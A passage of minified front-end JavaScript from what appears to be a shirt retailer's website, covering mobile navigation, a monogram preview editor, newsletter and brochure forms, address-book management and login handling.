n=t.find('[class^="navigationHeader-"]').first().text().trim(),i=t.find(".experience-detailsLinks").first(),s=$("<span>",{class:"js-navigation-prev-next-mobile-secondary d-block nav-touch-device pd-navigation-btn text-center"}).text(n);s.append(e.clone()),t.find('.experience-assets-navigationHeader [class^="navigationHeader-"]').append(e.clone()),i.prepend(s)}}),$(".experience-detailsRegion").each(function(){$(this).find(".experience-layouts-detailsLayout").first().find(".experience-detailsLinks").addClass("non-wrapped-info"),$(this).find(".experience-layouts-detailsLayout").first().addClass("non-wrapped-info-wrapper")}),$("body").on("click",".js-maincat, .experience-detailsHeader",function(e){if(r().isViewport.touchOrMediumViewport){var t=$(this);t.hasClass("js-maincat")&&(t.siblings(".level-2").find(".experience-detailsRegion").addClass("active"),$(".js-navigation.level-1").addClass("overflow-hidden"),t.parents(".js-nav-link-main").siblings().attr("aria-hidden",!0),t.siblings(".level-2").find(".js-trending-mobile-carousel .experience-carouselSlides:not(.refreshed)").hasClass("slick-initialized")&&t.siblings(".level-2").find(".js-trending-mobile-carousel .experience-carouselSlides").each(function(){var e=$(this),t=e.slick("getSlick"),n=t?t.options:{},i=$.extend({},n,{swipe:!0,draggable:!0,touchMove:!0,swipeToSlide:!0});e.hasClass("slick-initialized")&&e.slick("unslick"),e.slick(i).addClass("refreshed")})),t.hasClass("experience-detailsHeader")&&(t.siblings(".experience-detailsLinks").addClass("active"),t.closest(".experience-detailsRegion").addClass("overflow-hidden"))}}),$("body").on("click",".js-navigation-prev-next-mobile, .js-navigation-prev-next-mobile-secondary",function(e){if(r().isViewport.touchOrMediumViewport){var t=$(this),n=t.hasClass("js-navigation-prev-next-mobile")?t.parent(".experience-detailsRegion"):t.parent(".experience-detailsLinks");n.removeClass("active"),$(this).hasClass("js-navigation-prev-next-mobile-secondary")?n.closest(".experience-detailsRegion.active.overflow-hidden").removeClass("overflow-hidden"):($(".js-navigation.level-1").removeClass("overflow-hidden"),t.parents(".js-nav-link-main").siblings().attr("aria-hidden",!1))}}),$(".wrapper").hasClass("homepage")&&$(".js-search-container").addClass("visible")},reset:function(){$("#wrapper").hasClass("menu-active")&&($("body").removeClass("overflow-hidden mobilemenu-active"),$("body").hasClass("js-cs-page")&&$("body").addClass("customshirts"),$("#wrapper").removeClass("menu-active"),$(".js-menu-button").removeClass("is-active"),$(".js-menu-text, .js-menu-close").toggle(),$(".js-navigation, .overlay-body").removeClass("active"),a.frontPanelFocusTrap.reset()),$(".js-menu-button").is(":visible")?$(".navigation--mobile").hide():$(".navigation--mobile").show()},burgerBtnInit:function(){var e=$(".js-menu-button");$(".experience-carouselSlides").on("touchstart",function(e){var t=e.originalEvent.touches[0].pageX,n=e.originalEvent.touches[0].pageY;$(this).on("touchmove.preventScroll",function(e){var i=e.originalEvent.touches[0].pageX,s=e.originalEvent.touches[0].pageY;Math.abs(i-t)>Math.abs(s-n)&&e.preventDefault()})}),$(".experience-carouselSlides").on("touchend touchcancel",function(){$(this).off("touchmove.preventScroll")}),e.is(":visible")&&!e.hasClass("is-active")?$(".navigation--mobile").hide():$(".navigation--mobile").show(),e.on("click",function(t){$(".navigation--mobile").show(),$(".navigation--mobile .header__ct-logo a").focus().blur(),$("body").hasClass("js-cs-page")?$("body").toggleClass("mobilemenu-active customshirts"):$("body").toggleClass("mobilemenu-active"),e.toggleClass("is-active"),$("#global-trending-carousel .experience-carouselSlides:not(.refreshed)").hasClass("slick-initialized")&&$("#global-trending-carousel .experience-carouselSlides").slick("refresh").addClass("refreshed"),$(".js-menu-text").toggle(),$(".js-menu-close").toggleClass("hide"),$(".navigation--mobile").show().closest("#wrapper").toggleClass("menu-active"),e.hasClass("is-active")?($("body").addClass("overflow-hidden"),$(".overlay-body").addClass("active"),a.frontPanelFocusTrap.focusTrap($(".js-navigation-container")),$(".navigation--mobile").find(".js-accessibility-arrow").hide(),s.isEnabled()&&s.fireEvent("menu_click")):($("body").removeClass("overflow-hidden"),$(".js-navigation, .overlay-body, .experience-detailsRegion, .experience-detailsLinks").removeClass("active"),a.frontPanelFocusTrap.reset()),t.stopImmediatePropagation(),$(".wrapper").hasClass("homepage")&&r().isViewport.touchOrMediumViewport||($(".js-search-container").removeClass("visible"),$("body").removeClass("search-open")),$(".js-toggle-search-box").removeClass("active"),i.clearResults();var n=$("input[name=topCategoryID]").val();if(null!==n){var o=$("#"+n);o.next().next(".js-navigation__level").addClass("navigation__li-subcats--active"),o.parent().addClass("active")}a.focusWithinContainer($(".js-navigation-container"),$(".js-menu-button").first())}),$(".navigation--mobile").on("transitionend webkitTransitionEnd oTransitionEnd",function(e){!$("#wrapper").hasClass("menu-active")&&$(e.target).hasClass("navigation--mobile")?($(".navigation--mobile").hide(),$(".experience-detailsRegion.overflow-hidden").removeClass("overflow-hidden"),$(".js-navigation.level-1").removeClass("overflow-hidden")):$(".navigation--mobile").show()}),$(".navigation--mobile").on("transitionstart webkitTransitionStart oTransitionStart",function(){$("#wrapper").hasClass("menu-active")&&$(".navigation--mobile").show()})}};t.exports=o},{"./adobelaunch":24,"./searchsuggest-beta":119,"./utils/focustrap":141,"./utils/viewports":144}],55:[function(e,t,n){"use strict";var i=e("./ajax"),s=e("./dialog"),a=e("./lozad"),r=e("./progress"),o=e("./pages/product/variant"),l=e("./pages/product/updateColourSwatchLinks"),c={init:function(){$(".js-remove-monogram").on("click",function(){c.removeMonogram()}),c.initialKeyboardEvents(),c.validateMonogramInitials(),a().observe(),$(document).on("change keyup keydown",".js-customshirt-input",function(){$(this).hasClass("js-csCollarStay-element")?($(this).val($(this).val().replace(/^\s/gm,"")),$(this).val($(this).val().replace(/[^a-zA-Z0-9 ]/g,"")),$(".js-same-engraving").attr("checked")&&$('.js-csCollarStay-element[data-name="csCollarStay"]').val()||!$(".js-same-engraving").attr("checked")&&$('.js-csCollarStay-element[data-name="csLeftCollarStay"]').val()&&$('.js-csCollarStay-element[data-name="csRightCollarStay"]').val()?($(".js-sliding-panel-apply").attr("disabled",!1),$(".js-cs-option-item.hidden-value-Y").click()):$(".js-same-engraving").attr("checked")||$('.js-csCollarStay-element[data-name="csLeftCollarStay"]').val()||$('.js-csCollarStay-element[data-name="csRightCollarStay"]').val()?$(".js-same-engraving").attr("checked")?$(".js-sliding-panel-apply").attr("disabled",!1):$(".js-sliding-panel-apply").attr("disabled",!0):$(".js-sliding-panel-apply").attr("disabled",!1)):$(this).val($(this).val().replace(/[^a-zA-Z0-9.&]/g,"")),$(this).hasClass("js-initials")?($(this).val($(this).val().toUpperCase()),$(".js-"+$(this).attr("data-name")+"-input").attr("value",""==$(this).val()?"NA":$(this).val()),1==$(".js-initials").first().val().length?($(".js-cs-option-item.hidden-value-Y").click(),$(".js-remove-monogram").removeClass("d-none")):($(".js-cs-option-item.hidden-value-NA").click(),$(".js-monogram-text").html("")),c.updatePreviewText()):($(this).val($(this).val().toUpperCase()),$(".js-"+$(this).attr("data-name")+"-input").attr("value",""==$(this).val()?"":$(this).val()))})},initialKeyboardEvents:function(){var e=!1;$(".js-initials-container").attr("tabindex",0),$(".js-initials-container").on("click focus",function(){e=!0,$(".js-initials-container").addClass("focused"),0==$(".js-initials").first().val().length?($(".js-initials").removeAttr("placeholder").not(":first").parent().addClass("monogram-initials--hidden"),$(".js-initials").first().focus(),e=!1):(0!=$(".js-initials").parent().not(".monogram-initials--hidden").last().next().length?$(".js-initials").parent().not(".monogram-initials--hidden").last().next().removeClass("monogram-initials--hidden").find(".js-initials").focus():$(".js-initials").parent().not(".monogram-initials--hidden").last().find(".js-initials").focus(),e=!1)}),$(".js-initials").on("focusout",function(){var t=$(".js-cs-monogram-initials-container").length>0;1!=e&&$(".js-initials").parent().not(".monogram-initials--hidden").length>1&&0==$(".js-initials").parent().not(".monogram-initials--hidden").last().find(".js-initials").val().length&&!$(document.activeElement).hasClass("js-initials")?($(".js-initials-container").removeClass("focused"),$(".js-initials").parent().not(".monogram-initials--hidden").last().addClass("monogram-initials--hidden")):1==e||0!=$(".js-initials").first().val().length||$(document.activeElement).hasClass("js-initials")||($(".js-initials-container").removeClass("focused"),$(".js-initials").first().attr("placeholder","A").parent().removeClass("monogram-initials--hidden").next().find(".js-initials").attr("placeholder","B").parent().removeClass("monogram-initials--hidden").next().find(".js-initials").attr("placeholder","C").parent().removeClass("monogram-initials--hidden"),t||$(".js-initials").eq(3).attr("placeholder","D").parent().removeClass("monogram-initials--hidden"))});var t=null,n=null;$(".js-initials").on("keydown",function(i){var s=i.keyCode>=96&&i.keyCode<=105,a=$(".js-cs-monogram-initials-container").length>0;0!=$(this).val().length||"csMonogramInitial1"===$(this).attr("data-name")||8!=i.keyCode&&46!=i.keyCode?13==i.keyCode||27==i.keyCode?($(this).blur(),$(".js-initials-container").removeClass("focused")):!s&&!i.shiftKey&&i.keyCode>=48&&i.keyCode<=57||i.keyCode>=65&&i.keyCode<=90||!s&&a&&(190===i.keyCode&&!i.shiftKey||55===i.keyCode&&i.shiftKey)?(e=!0,$(this).val().length<1&&$(this).val(i.key).attr("value",i.key),$(this).parent().next().removeClass("monogram-initials--hidden").find(".js-initials").focus(),e=!1,t=!1,n=!0):229!=i.keyCode&&void 0!=i.keyCode||($(".js-initials").attr("maxlength","1"),$(this).val().length>0&&$(this).hasClass("js-initials-last")?$(this).blur():$(this).one("change keyup",function(e){$(this).val().length>0&&$(this).parent().next().removeClass("monogram-initials--hidden").find(".js-initials").focus()})):$(this).parent().addClass("monogram-initials--hidden").prev().find(".js-initials").focus()}),$(".js-initials").on("keypress",function(i){(0!=t||1!=n)&&i.keyCode>=48&&i.keyCode<=57&&(e=!0,$(this).val().length<1&&$(this).val(String.fromCharCode(i.keyCode)).attr("value",String.fromCharCode(i.keyCode)),$(this).parent().next().removeClass("monogram-initials--hidden").find(".js-initials").focus(),e=!1),t=null,n=null}),$(".js-initials").on("change keyup",function(e){c.updatePreviewText(),$(".js-monogram-preview").hasClass("d-flex")||$(".js-monogram-preview").addClass("d-flex")})},updatePreviewText:function(e){var t="",n=!1,i=!1,s=$(".js-monogram-preview-otp").length>0,a="";a=s?$(".js-otpMonogramFont-input").attr("value"):$(".js-csMonogramFont-input").attr("value");var r=!0;$(".js-initials").each(function(a){""!==$(this).val()?($(".js-monogram-text-"+(a+1)).html($(this).val()),t+=$(this).val(),r=!1):e||r||$(".js-monogram-text-"+(a+1)).html(""),/\d/.test($(this).val())&&(n=!0),/[.&]/.test($(this).val())&&(i=!0),s||(0==a&&""==$(this).val()?$(".js-monogram-preview").css({width:"20%"}):3==a&&""!==$(this).val()?$(".js-monogram-preview").css({width:"23%"}):4==a&&""!==$(this).val()?$(".js-monogram-preview").css({width:"27%"}):5==a&&""!==$(this).val()?$(".js-monogram-preview").css({width:"31%"}):""!==$(this).val()&&$(".js-monogram-preview").css({width:"20%"})),$(".js-monogram-initials").val(t)}),t.length&&3!=t.length||!0===n||!0===i?($(".js-cs-option-item[data-productoptionvalueid=diamond]").addClass("disabled"),$(".js-cs-option-item[data-productoptionvalueid=circle]").addClass("disabled"),"circle"!=a&&"diamond"!=a||($(".js-cs-option-item.hidden-value-NA").click(),c.initMonogramFont("clarendon"))):($(".js-cs-option-item[data-productoptionvalueid=diamond]").removeClass("disabled"),$(".js-cs-option-item[data-productoptionvalueid=circle]").removeClass("disabled")),c.updateMonogramSize()},updateMonogramSize:function(){if(0!==$(".js-monogram-preview").length){var e=$(".js-monogram-preview-otp").length>0,t={default:15.6,clarendon:20.3,oldenglish:25.4,circle:8.5,diamond:4.8,uprightscript:20.3,romanblock:16.9};e&&(t={default:4,clarendon:5,oldenglish:6,circle:3,diamond:2,uprightscript:4,romanblock:4});var n,i=$(".js-monogram-text-1").attr("class").split(" ").pop(),s=$(".js-monogram-preview-container").width()/t.default;if(t[i]&&(s=$(".js-monogram-preview-container").width()/t[i]),$(".js-monogram-text").css({"font-size":s}),e&&"circle"===i){var a=s/13.2;$(".js-circle-frame").css({"border-width":a})}(n=e?$(".js-monogram-preview-wrapper"):$(".js-custom-shirt-frame")).width()/n.height()>.8?$(".js-monogram-preview-container").css({height:"100%",width:"auto"}):$(".js-monogram-preview-container").css({height:"auto",width:"100%"})}},monogramFontOptionClickEvent:function(e,t){var n=$("*[data-stepoptid="+e+"]").find(".js-cs-option-item.selected input"),i=t&&t.length>0?t.find("input").data("initialfields"):null;if(n.length>0){var s=n.data("initialfields"),a=n.val();"diamond"===a||"circle"===a?($(".js-monogram-msg-char").removeClass("d-none"),$(".js-monogram-msg-all").addClass("d-none"),i&&i>s&&$(".js-initials, .js-monogram-text").each(function(){$(this).html("").val("")})):($(".js-monogram-msg-char").addClass("d-none"),$(".js-monogram-msg-all").removeClass("d-none"))}},initMonogramFont:function(e,t){"sportsscript"===e&&(e="sportscript");var n=$(".font-stylesheet").attr("href").split("css")[0],i=["","","","","",""];$(".js-monogram-frame").hide(),"circle"!=e&&"diamond"!=e||(i=["-left","-center","-right"],$(".js-monogram-text-4").html(""));var s=i.length;r.show($(".js-monogram-preview")),$(".js-monogram-text").css("opacity","0"),$.each(i,function(i){var a=this;new FontFace(e+a,'url("'+n+"monogram-fonts/"+e+a+'.ttf")').load().then(function(n){document.fonts.add(n);var o=$(".js-monogram-text-"+(i+1)).attr("class").split(" ").pop();$(".js-monogram-text-"+(i+1)).css("font-family",e+a).removeClass(o).addClass(e),0==--s&&($(".js-"+e+"-frame").show(),c.updatePreviewText(t),$(".js-monogram-text").css("opacity","1"),r.hide())})})},validateMonogramInitials:function(){$(".js-initials").length>0&&1==$(".js-initials").first().val().length&&($(".js-cs-option-item.hidden-value-Y").click(),$(".js-remove-monogram").removeClass("d-none"))},removeMonogram:function(){$(".js-cs-option-item.hidden-value-NA").click(),$.each($(".js-initials"),function(e){$(this).val(""),$("#csMonogramInitial"+(e+1)).val("NA"),e>2?$(this).parent().addClass("d-none"):($(this).parent().removeClass("d-none"),0==e?($(this).attr("placeholder",Resources.CS_INITIAL_PLACEHOLDER_1),$(".js-monogram-text-"+(e+1)).html(Resources.CS_INITIAL_PLACEHOLDER_1)):1==e?($(this).attr("placeholder",Resources.CS_INITIAL_PLACEHOLDER_2),$(".js-monogram-text-"+(e+1)).html(Resources.CS_INITIAL_PLACEHOLDER_2)):2==e&&($(this).attr("placeholder",Resources.CS_INITIAL_PLACEHOLDER_3),$(".js-monogram-text-"+(e+1)).html(Resources.CS_INITIAL_PLACEHOLDER_3)))}),$(".js-monogram-preview").removeClass("d-flex"),$(".js-monogram-preview").css({width:"20%"}),$(".js-sliding-panel-close").click()},submitMonogramValues:function(e){var t=!0;if($(".js-monogram-input").each(function(){(""===$(this).val()||!$(this).hasClass("js-monogram-initials")&&"NA"===$(this).val())&&(t=!1)}),t&&e.length>0&&!e.hasClass("monogram-added")){var n=e.serialize(),a=$(".js-monogramming-option").attr("data-option-id");l.updatelinks("dwopt",a,"YES");var r=e.attr("action");e.addClass("monogram-added"),i.load({type:"POST",url:r,data:n,dataType:"html",callback:function(e){var t;if($(".js-product-content").length>0){var n=$("#dialog-container"),a=$("#QuickViewDialog");n.hasClass("js-quick-view")?(a.show(),n.remove()):s.close(),t=$(e).filter(".js-monogram-selection");var r=$(".product-options");a.length>0&&!a.is(":empty")&&(r=a);var l=r.find(".js-monogramming-option");o.updateContent(l.data("link")+t.data("query"),l.closest(".js-product-content"),void 0,void 0,void 0,l,null),$("#monogramAdded").change()}else if($(".js-orderreturns-panel").length>0){var c=(t=$(e).filter(".js-monogram-selection")).data("query"),d=$("#actualcontainersuffix").val();i.load({type:"GET",url:Urls.generateMonogramSection+c.replace("&","?")+"&parametersuffix="+d,callback:function(e){$("#js-selected-monogram_"+d).html(e)}}),s.close()}else s.close()}})}else s.close()}};t.exports=c},{"./ajax":27,"./dialog":37,"./lozad":50,"./pages/product/updateColourSwatchLinks":97,"./pages/product/variant":99,"./progress":113}],56:[function(e,t,n){"use strict";var i=e("./ajax"),s=e("./page"),a=e("./util");n.init=function(){$(".currency-converter").on("change",function(){i.getJson({url:a.appendParamsToUrl(Urls.currencyConverter,{format:"ajax",currencyMnemonic:$(".currency-converter select").val()}),callback:function(){location.reload()}})}),"Checkout"===s.title&&$(".mc-class").css("display","none")}},{"./ajax":27,"./page":60,"./util":137}],57:[function(e,t,n){"use strict";var i=e("./address-lookup"),s=e("./utils/customtitle"),a=e("./util"),r=e("./progress"),o=e("./experian/index"),l=e("./adobelaunch");function c(){var e=$(".js-title input:checked").data("title")===Resources.OTHER_TITLE;$(".js-title input:checked").data("title");e?($(".js-toggle").show(),$(".js-toggle input").addClass("required")):($(".js-toggle").hide(),$(".js-toggle input").removeClass("required"),$('input[id$="_othertitle"]').val(""))}function d(){var e=$(".country").attr("address-country"),t=$("#BrochureForm");o.initialiseQAS("brochure_brochureAddress",e,t)}function u(){var e=$("#newsletter-container").attr("page-title");if(null!=e&&(document.title=e),0!==$("#newsletter-container").length||0!==$("#navigation-footer").length){var t=$('form[name$="newsletterFooterSignup"]'),n=$("#js-footernewsletter-signup-result"),s=$('form[name$="newsletterSignup"]'),o=$("#js-newsletter-signup-result"),u=$(".js-newsletter-button");if(t.on("submit",function(e){if(e.preventDefault(),!t.valid())return!1;var i=t.serialize()+"&"+t.find("input[type=submit]").attr("name"),s=t.attr("action"),a=$(".js-newsletter-progress-footer");a.removeClass("hide"),r.show(a),u.attr("disabled",!0),$.ajax({type:"POST",url:s,data:i,dataType:"html",success:function(e){n.addClass("active"),n.html(e),r.hide(),a.addClass("hide"),u.removeAttr("disabled"),l.isEnabled()&&l.fireEvent("email_newsletter_signup")},failure:function(e){n.removeClass("active"),n.html(e),r.hide(),a.addClass("hide"),u.removeAttr("disabled")}})}),s.on("submit",function(e){if(e.preventDefault(),!s.valid())return!1;var t=s.serialize()+"&"+s.find("input[type=submit]").attr("name"),n=s.attr("action"),i=$(".js-newsletter-progress");i.removeClass("hide"),r.show(i),u.hide(),$.ajax({type:"POST",url:n,data:t,dataType:"html",success:function(e){o.html(e),r.hide(),i.addClass("hide"),u.show(),l.isEnabled()&&l.fireEvent("email_newsletter_signup")},failure:function(e){o.html(e),r.hide(),i.addClass("hide"),u.show()}})}),$("#form-brochure").length>0){var p=$('form[name$="brochureForm"]'),f=$("#js-brochure-signup-result");$("#dwfrm_brochure_title").on("change",c),p.on("click",".button--brochure",function(){i.hideAddressLookupControls()}),p.on("submit",function(e){if(e.preventDefault(),!p.valid())return!1;var t=p.serialize()+"&"+p.find("#js-subscribe").attr("name"),n=p.attr("action");$.ajax({type:"POST",url:n,data:t,dataType:"html",success:function(e){f.html(e),$('input[type="text"]',p).val(""),$("select.js-title",p).val(""),i.clearForm(),l.isEnabled()&&l.fireEvent("request_a_catalogue")},failure:function(e){f.html(e)}})});var h=$(".js-manual-address-box"),m=Urls.newsletterLoadAddresForm,v=$(".country").attr("address-country");h.load(m,function(){v=$(".country").attr("address-country"),i.init(v),function e(){var t=$('select[name$="_addressFields_country"]').val().toLowerCase();$('select[name$="_addressFields_country"]',"#newsletter-container").on("change",function(){var n=$(".js-manual-address-box"),s=Urls.newsletterLoadAddresForm;t=$('select[name$="_addressFields_country"]').val().toLowerCase(),n.load(a.appendParamToURL(s,"country",t),function(){i.init(t),e(),d()})})}(),d()})}}}n.init=function(){u(),s.initCustomTitle("select#dwfrm_brochure_title")}},{"./address-lookup":22,"./adobelaunch":24,"./experian/index":38,"./progress":113,"./util":137,"./utils/customtitle":139}],58:[function(e,t,n){"use strict";var i={init:function(){$(".js-toggle-opt-out").on("click",function(e){e.preventDefault(),$(".js-opt-out-link").toggleClass("d-none"),$(".js-opt-out").toggleClass("d-none")})}};t.exports=i},{}],59:[function(e,t,n){"use strict";var i=e("./utils/viewports"),s=e("lodash"),a={init:function(){a.initViewProducts(),a.initOutfitCarousel(),$(window).resize(s.debounce(function(){a.initOutfitCarousel()}))},initViewProducts:function(){$(".js-view-products").on("click",function(e){$(this).find(".js-outfit-show-txt .accessibility-hidden").removeClass("hide"),$(".js-outfit__products .product-tile__name-link").attr("tabindex",function(e,t){return"-1"==t?null:"-1"});var t=$(this).parents(".js-outfit");t.find(".js-outfit__products").parent().toggleClass("outfit__products--active"),t.find(".js-outfit-show-txt, .js-outfit-hide-txt").toggleClass("hide");var n=$(".js-view-products").attr("data-analytics")||null;if(AdobeLaunch.isEnabled()&&t.find(".js-outfit-show-txt").hasClass("hide"))switch(n){case"recs_outfitting_pdp_qv":AdobeLaunch.fireEvent("open_stl",{event:"pdp_stl"})}})},initOutfitCarousel:function(){i().isViewport.mediumPortraitViewport?$(".js-outfit__products").slick({arrows:!0,dots:!1,slidesToShow:1}):$(".js-outfit__products").hasClass("slick-initialized")&&$(".js-outfit__products").slick("unslick")}};t.exports=a},{"./utils/viewports":144,lodash:8}],60:[function(e,t,n){"use strict";var i={title:"",type:"",params:e("./util").getQueryStringParams(window.location.search.substr(1)),redirect:function(e){setTimeout(function(){window.location.href=e},0)},refresh:function(){setTimeout(function(){window.location.assign(window.location.href)},500)}};t.exports=i},{"./util":137}],61:[function(e,t,n){"use strict";var i=e("../tooltip"),s=e("../util"),a=e("../dialog"),r=e("../page"),o=e("../address-lookup"),l=e("../returncases.js"),c=e("./product/variant"),d=e("./product/options"),u=e("./product/sizingguide"),p=e("./bcrypt/bCrypt"),f=e("../validator"),h=e("../experian/index"),m=(e("../adobelaunch"),e("../utils/customtitle")),v=e("../utils/select2"),g=e("../form-elements.js"),b=e("../progress"),w=e("../scrollbar"),y=e("../utils/viewports"),_=e("lodash");e("../adyen-checkout");function j(){var e=$("#edit-address-form");e.find('input[name="format"]').remove(),i.init(),e.on("click",".apply-button",function(t){if(t.preventDefault(),!e.valid())return!1;var n=s.appendParamToURL(e.attr("action"),"format","ajax"),o=e.find(".apply-button").attr("name"),l={url:n,data:e.serialize()+"&"+o+"=x",type:"POST"};$.ajax(l).done(function(e){if("string"!=typeof e){if(!e.success)return window.alert(e.message),!1;a.close(),r.refresh()}else $("#dialog-container").html(e),M.init(),i.init()})}).on("click",".cancel-button, .close-button",function(e){e.preventDefault(),a.close()}).on("click",".delete-button",function(t){if(t.preventDefault(),window.confirm(String.format(Resources.CONFIRM_DELETE,Resources.TITLE_ADDRESS))){var n=s.appendParamsToUrl(Urls.deleteAddress,{AddressID:e.find("#addressid").val(),format:"ajax"});$.ajax({url:n,method:"POST",dataType:"json"}).done(function(e){if("ok"===e.status.toLowerCase())a.close(),r.refresh();else{if(e.message.length>0)return window.alert(e.message),!1;a.close(),r.refresh()}})}}),$('select[id$="_country"]',e).on("change",function(){s.updateStateOptions(e)}),f.init(),v.init(),m.initCustomTitle("select#dwfrm_profile_addressedit_title")}function k(e,t){e&&e.length>0&&("disable"===t?e.addClass("disabled").attr("aria-disabled","true").attr("tabindex",-1):"enable"===t&&e.removeClass("disabled").attr("aria-disabled","false").removeAttr("tabindex"))}function C(){var e=$("#addresses"),t=$(".country").attr("address-country");if(0!==e.length){e.on("click",".js-address-edit",function(e){if(e.preventDefault(),"true"===$(this).attr("aria-disabled"))return;!0===$(".js-myaccount-maincontent").data("scrollbar")&&$(".js-myaccount-maincontent").perfectScrollbar("update");const t=$(this).closest(".js-address-book-address"),n=t.find(".js-address-edit-section"),i=t.find(".js-address-info-section");$.ajax({url:$(this).attr("href"),dataType:"html"}).done(function(e){i.addClass("d-none").removeClass("d-flex"),n.removeClass("d-none"),n.html(e),j(),L(),k($(".js-address-edit, .js-change-defaultshipping, .js-change-defaultbilling, .js-add-new-address, .js-toggle-delete-section"),"disable"),t.find(".js-edit-address-cancel-button").on("click",function(e){n.html(""),i.removeClass("d-none").addClass("d-flex"),!0===$(".js-myaccount-maincontent").data("scrollbar")&&$(".js-myaccount-maincontent").perfectScrollbar("update"),k($(".js-address-edit, .js-change-defaultshipping, .js-change-defaultbilling, .js-add-new-address, .js-toggle-delete-section"),"enable")})})}).on("click",".delete",function(e){e.preventDefault(),$.ajax({url:s.appendParamToURL($(this).attr("href"),"format","ajax"),dataType:"json"}).done(function(e){"ok"===e.status.toLowerCase()?r.redirect(Urls.addressesList):e.message.length>0?window.alert(e.message):r.refresh()})});var n=$(".js-manual-address-box"),i=Urls.addressLoadAddresForm;t=$(".country").attr("address-country");n.load(i,function(){t=$(".country").attr("address-country"),o.init(t),function e(){$('select[name$="_country"]',".address-book").on("change",function(){var t=$(".js-manual-address-box"),n=Urls.addressLoadAddresForm,i=$('select[name$="_country"]').val().toLowerCase();t.load(s.appendParamToURL(n,"country",i),function(){o.init(i),e(),x()})})}(),x()}),$(".js-add-new-address").on("click",function(){"true"!==$(this).attr("aria-disabled")&&($(".js-addresses-section").addClass("d-none"),$(".js-add-new-address-section").removeClass("d-none"))}),$(".js-cancel-new-address").on("click",function(){$(".js-addresses-section").removeClass("d-none"),$(".js-add-new-address-section").addClass("d-none")})}}function x(){var e=$(".country").attr("address-country"),t=$("#add-address-form");h.initialiseQAS("profile",e,t)}function S(e){$(e.target).closest(".js-removable-item.item--remove").length||T()}function T(){$(".js-delete-section").removeClass("d-flex").addClass("d-none"),$(".js-removable-item").removeClass("item--remove"),$(".js-address-edit").removeClass("d-none"),$(".js-toggle-delete-section").removeClass("d-none").attr("aria-expanded",!1),$(document).off("click.confirmBox")}function E(){$(".oAuthIcon").bind("click",function(){$("#OAuthProvider").val(this.id)}),$("#dwfrm_login_rememberme").bind("change",function(){$("#dwfrm_login_rememberme").attr("checked")?$("#rememberme").val("true"):$("#rememberme").val("false")}),$("#password-reset").click(function(e){e.preventDefault();var t=$(".form__input--email").val().trim(),n=$(this).attr("href");if(null!==t&&""!==t){var i="&userEmailInput=".concat(btoa(t)),s=n.concat(i);window.open(s,"_self")}else window.open(n,"_self")}),$(".nopaste").each(function(){$(this)[0].onpaste=function(e){e.preventDefault()}}),A()}function A(){SitePreferences.LOGIN_CHECK&&$("#dwfrm_login button").click(function(e){if(e.preventDefault(),$("#checkout-password--no").is(":checked"))return l(!0);var t,n=$("#loginurl").val(),i=$(".email-input").val(),s=$(".password-input").val(),a={url:n,method:"POST",cache:!1,async:!1,data:{username:i}};function r(e){document.cookie="uuid="+e,l()}function o(){}function l(e){var t=$("#dwfrm_login"),n=$('<input type="hidden"/>'),i=$("#dwfrm_login button");e&&(i=$("button[name=dwfrm_login_unregistered]")),n.attr("name",i.attr("name")).val(i.val()),n.appendTo(t),t.submit(),n.remove()}$.ajax(a).done(function(e){if((e=JSON.parse(e)).logged){if(t=e.uuid,p.ready())try{p.hashpw(s,t,r,o)}catch(e){return}}else l()})})}function I(){m.initCustomTitle("select#dwfrm_profile_customer_title"),m.initCustomTitle("select#dwfrm_profile_customer_titleselect"),m.initCustomTitle("select#dwfrm_profile_addressFields_title"),v.init();var e=$(".show-password-text").val(),t=$(".hide-password-text").val();$(".js-show-pass").click(function(n){n.preventDefault(),"password"==$("#dwfrm_login_password, #dwfrm_profile_login_password").prop("type")?($("#dwfrm_login_password, #dwfrm_profile_login_password").prop("type","text"),$(".js-show-pass").text(t)):($("#dwfrm_login_password, #dwfrm_profile_login_password").prop("type","password"),$(".js-show-pass").text(e)),$(this).toggleClass("checkout-login__show-pass--selected")})}function L(){$(".js-address-name-tooltip").tooltip({position:{my:"left-10 bottom",at:"right top"},tooltipClass:"ui-tooltip--dark ui-tooltip--arrow-left"})}function P(e){var t=e.parents(".js-oh-lineitem").length>0?"js-oh-lineitem":"js-oh-wismo-lineitem",n=e.parents(".js-oh-ordertile");e.parents("."+t).find(".js-toggle").slideToggle("fast",function(){"js-oh-wismo-lineitem"===t&&O(n)}),e.toggleClass("js-toggle--active"),e.text(e.text().trim()==Resources.MORE_DETAILS?Resources.LESS_DETAILS:Resources.MORE_DETAILS),e.parent().find(".js-reorder-btn").toggleClass("position-absolute bottom-z right-z");var i=e.parents(".slick-slide");if(i.find(".js-oh-lineitem-name").toggleClass("order-history__lineitem__name"),y().isViewport.extraLargeViewport){var s=e.parents(".slick-track");void 0==s.attr("data-org-slide-width")&&s.attr("data-org-slide-width",i.width());var a=parseInt(s.attr("data-org-slide-width"));i.width()<=a?(i.prev().css("min-width",a),i.css("min-width",a+100),s.css("min-width",s.outerWidth()+100)):i.width()>a&&(i.css("min-width","0"),s.css("min-width",s.outerWidth()-100))}setTimeout(function(){i.find(".js-oh-product-price").toggleClass("d-none")},300)}function R(e){var t=[],n=2;e.hasClass("js-oh-products-carousel")||e.hasClass("js-oh-wismo-products-carousel")?t=[{breakpoint:1366,settings:{slidesToShow:1}}]:e.hasClass("js-account-recommendations")&&(n=4,t=[{breakpoint:9999,settings:"unslick"},{breakpoint:1024,settings:{slidesToShow:4.5}},{breakpoint:768,settings:{slidesToShow:2.5}}]),e.slick({arrows:!0,speed:300,slidesToShow:n,slidesToScroll:1,adaptiveHeight:!1,prevArrow:"<button type='button' class='slick-prev slick-prev--inner keyboard-focus-outline'><span class=' slick-prev__icon position-relative'></span></button>",nextArrow:"<button type='button' class='slick-next slick-next--inner keyboard-focus-outline'><span class=' slick-next__icon position-relative'></span></button>",infinite:!1,touchThreshold:7,responsive:t}),$(window).on("resize",_.debounce(function(){null!=$(".slick-slide").css("min-width")&&$(".slick-slide").css("min-width","")}))}function O(e){var t=e.find(".js-wismocontent-wrap").height();e.css({"min-height":t})}function q(){$(".js-oh-wismo").on("submit",function(e){e.preventDefault();var 